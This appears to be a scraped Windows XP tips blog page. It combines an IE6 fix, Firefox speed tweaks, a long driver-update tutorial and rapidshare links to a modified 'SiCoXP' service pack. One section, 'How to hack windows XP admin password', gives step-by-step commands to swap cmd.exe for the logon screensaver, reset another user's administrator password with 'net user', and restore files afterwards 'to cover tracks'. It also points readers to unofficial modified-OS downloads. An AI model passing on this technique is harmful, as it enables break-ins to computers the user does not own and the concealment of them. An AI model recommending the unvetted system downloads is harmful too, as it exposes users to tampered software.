For some reason, the Favorites menu in IE 6 seems to slow down dramatically sometimes--I've noticed this happens when you install Tweak UI 1.33, for example, and when you use the preview tip to speed up the Start menu. But here's a fix for the problem that does work, though it's unclear why: Just open a command line window (Start button -> Run -> cmd) and type sfc, then hit ENTER. This command line runs the System File Checker, which performs a number of services, all of which are completely unrelated to IE 6. But there you go: It works.

How to hack windows XP admin password

If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:

cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos

Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.

Once this happens if you enter this command minus the quotes

"net user password"

If the Administrator Account is called Frank and you want the password blah enter this

"net user Frank blah"

and this changes the password on franks machine to blah and your in.

Have fun

p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks

3D Xp

Madotate

Make your Xp 3D like this without any hardware confirugation&without any graphhics cards

click here download madotate


Saturday, January 12, 2008

Windows Xp Tricks

SiCox Xp -service pack-3


here.... i specified some links to download service pack


Code:

http://rapidshare.com/files/36278794/SiCoXP-SP3-2007.part1.rar
http://rapidshare.com/files/36279720/SiCoXP-SP3-2007.part2.rar
http://rapidshare.com/files/36280888/SiCoXP-SP3-2007.part3.rar
http://rapidshare.com/files/36282718/SiCoXP-SP3-2007.part4.rar
http://rapidshare.com/files/36282719/SiCoXP-SP3-2007.part5.rar
http://rapidshare.com/files/36286128/SiCoXP-SP3-2007.part6.rar
http://rapidshare.com/files/36286130/SiCoXP-SP3-2007.part7.rar

Firefox lightning speed in xp

These are few steps to make your firefox run at lightining speed.

1. First in the URL bar, Type “about:config”. This will bring up a list of commands and variables you can edit.


2. The second step is to put “network.http.pipelining” in the filter and change the value to “true”.


3. After that you will want to put “network.http.proxy.pipelining” in the filter.
Like the last one, make that value set to “true” also.


4. Next, locate “network.http.pipelining.maxrequests” and change the value to some number higher, say 10,20 or even 30, it would make up to 10,20 or 30 requests at once.


5. The last step is to right click anywhere and select “New” then “Integer”. Name it “nglayout.initialpaint.delay” and make its value “0″. This will make the browser respond faster on the information of the websites it receives.


6. Close out FireFox (make sure FireFox is closed by viewing the Task Manager) and restart it and enjoy the new mega spee

How To update your windows hard driver

A driver is a program that is able to control a device that is connected to your computer. These drivers are used by the operating system to enable it to communicate with the particular device the driver was made for. Devices that you connect to your computer are often very specialized which makes it so Windows can not communicate directly with the device without a program telling it how to. This program, or device driver, acts as a translator between the installed device and the programs that utilize the device.


Why do I need to update?

By default Windows contains generic drivers for many different types of hardware connected to your computer. Unfortunately, many of these drivers that are bundled with Windows tend to be generic and do not support all of the advanced features of the hardware being installed. Therefore you would want to download and install the driver created by the hardware manufacturer so that Windows understands how to use these special features.

Also as time goes by, hardware manufacturers release new versions of their drivers to fix bugs, increase performance, increase stability on your computer, or add new features. When these drivers are released it is recommended that you upgrade your driver to take advantage of these new enhancements.

When new drivers are released they tend to come in two types of updates. The first type is a program that you run that will automatically update the driver for you and then prompt you to reboot your computer. The second type is a set of driver files that you need to manually update the drivers with. This tutorial will focus on teaching you how to upgrade your driver using both methods.


Finding Out the Manufacturer and Model of Your Device

Before we begin updating your driver, we need to know the manufacturer and model number for the device. This is a pretty simple problem to overcome. Simply look at your device for a brand name, and that should be the manufacturer. For example I am looking at my modem and on the top it says "Binatone". Pretty simple huh!

To find the “model” of your device look at the back/bottom of your device for a code (my modem's is ADSL 2000). If this does not work, try looking in the paperwork that came with your device and see if you can find it there.

On the other hand, if you have an internal device that is not easily accessible, it may be difficult for you to find the make and model for it (for example a video card). For internal devices you should use the Device Manager to find out this information:


Click on the Start button in the bottom right hand corner of your desktop as shown below:

Click on the Control Panel menu option to open the Control Pane as shown below:


Double-click on the System icon as shown below:

Click on the Hardware tab at the top of the box (red arrow), then click on the box which says Device Manager (blue arrow) as shown below:
A window will appear which contains a list of the devices on your computer like the image below.


You will need to click on the plus (+) arrow next to the hardware category for the driver you want to update (red arrow). For my continuing example of updating a video driver I would click on the plus (+) arrow next to display adapters (where video cards reside). After clicking on the (+) sign, the category will open listing the devices that are installed on your computer that fall under this category of hardware. You should see your video card listed and you would make a note of the make and model of the card you wish to update. Stay in the current window, as the following steps will continue from here.


Determining the current version of your driver

Before you upgrade your driver, you want to determine whether or not you have the latest version. When developers create drivers they assign a version number to it. Each time the manufacturer releases a new update to this driver, they increase the version number. In this way you can determine if you have the latest version of the driver by comparing the version number of your currently installed driver to the version number of the driver currently . So if there version number is higher than yours, you know that there is a newer version available for download.

To determine the current version of your driver you would do the following:


While in the device manager, as described above, you need to click on the (+) arrow next to the category of device you want to update (red arrow). Then right click on the device which you would like the update. Again, in my example I would right click on the Radeon 9500 pro / 9700 which the blue arrow is pointing at.


After right clicking a list of options will appear. Click properties:

A new windows will open, which will display the various properties of your device. Click on the Driver tab in the top of the window (red arrow). Then look at the details in the Driver Version line (blue arrow):



Write down this version number so you can reference it later.


Finding the latest driver

So, now that you know the name, model, and version number of your device it is time to determine if there is a newer driver available for you to use. The easiest way to find a updated driver is to check the manufacturer’s web site. This will ensure you have the latest and most up-to-date drivers available for your device. Finding your manufacturers web site should be pretty simple. Using the example above, I found my device manufacturer for my video card was ATI radeon. Usually the manufacturer’s web site is its name with standard internet tags around the end (www. and .com). If you are unable to find the website this way, try going to www.google.com and searching for the name there. Usually the first entry should be the official manufacturer’s site:


When you find the address of the manufacturer, go to the site and have a look around. It would be impossible to give instructions for each manufacturer, but you should be looking for a drivers page. On some manufacturer's sites the Drivers link is prominent. On others you generally need to go into their support section to find the updated drivers. If that does not work, you can search for it on the site. After taking a good look around the manufacturer’s site, you should have found the driver section for your device. However, in the event that you are unable to find a driver section, there are a number of handy sites which collect all the drivers available into an alphabetical list by manufacturer name. My favorite is www.driverzone.com. It has an up-to-date list of available drivers, and is very easy for novices to navigate around. This step is the only part of the tutorial where I cannot give you specific instructions; it varies too much from brand to brand.

If you have found the drivers page, simply compare the version number of the driver they have available for download to the version number you retrieved earlier. If their version number is higher, then they have an updated driver for your machine. If it is the same version, then there is no newer driver available.


Downloading the driver update

When you have found driver update for your device that is newer that the one you have installed, simply go back to the manufacturers site/or driverzone, and find the newer driver. Click on the download link to this file and you should be prompted with a download box. If you use Internet Explorer it will look like so:



You should save your driver update download to the desktop. This is so that the file can be easily found later on. To do this, click save and setting the Save In pathname as Desktop (red arrow) and press the Save button.


So now you should have the file placed neatly on your desktop for easy access.

If the files extension is .zip, then the driver will need to be extracted first. This can be done very easily using BleepingComputer's own tutorial on the subject here:

How to create and extract a ZIP File in Windows ME/XP/2003

How to create and extract a ZIP File in Windows 95/98/2000

You should extract these files to the desktop now. If on the other hand, the file is an executable (ends with .exe), then move on to the next section.


Installing the Driver update

To launch the driver update program you would look for the program that you downloaded or extracted. The setup file should look something like this:


Double-click on the setup file and follow the on screen instructions to install the update. When the driver has finished installing, it will usually prompt you to reboot. Reboot your machine and you should now be using the updated drivers.

If on the other hand, there is no setup.exe file or other executable to run, then you will need to manually update the driver through the Device Manger. Using the previous instructions open the Device Manger. Using the drop down plus (+), open the category of the device you want to update and select the device by clicking on it once to highlight it. Right-click on the device and click Properties. Now click on the Driver tab and then click on the Update Driver button:

A wizard will begin in a new window. If the Wizard asks Can Windows connect to Windows Update to search for software? select the option labeled No, not this time and press the Next button. You will now see a screen similar to the one below.


Click on the option labeled Install from a list of specific location (Advanced) (red arrow). Then click next (blue arrow). A screen will open similar to the one below.


Select the option labeled Don't search. I will choose the driver to install. (red arrow) and press the Next button. A new screen may come up showing compatible hardware. Simply press the Have Disk button.

Then click on the Browse button and navigate to the folder on your desktop where you extracted the driver files. Once you are navigated to that folder you will see something like below.


You will see a list of .inf files that contain the information about the driver update found in that folder. Select the .inf file (red arrow) and press the Open button (blue arrow). Then press the OK button. You will now see a list of compatible hardware. Select the driver and press the Next button. Windows will copy the updated driver to your system. When it is done, press the Finish button.

You will now be back at the properties page for your device. If you look at the version, you should see that the version number now corresponds to the new driver you just installed. You
can now press the Close button and exit the Device Manager.
Using Softwares to Update Drivers :

Well there is another way of updating your drivers..You can do that by using Softwares..One of the Best Software Is Driver Genius Professional..You can read about it HERE

Conclusion

After following the above instructions, you should be able to update your device drivers. This will be useful for meeting minimum requirements for applications/software, to fix bugs that out-of-date drivers may be causing, or to improve the performance of your hardware.